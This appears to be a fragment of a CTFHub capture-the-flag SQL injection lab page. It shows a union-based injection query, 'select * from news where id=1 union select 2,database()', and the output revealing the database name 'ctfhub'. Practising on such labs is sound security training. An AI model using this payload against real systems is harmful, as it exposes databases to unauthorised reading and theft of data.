 ID 输个1试试? Search
select * from news where id=1 union select 2,database()
ID: 1
Data: ctfhub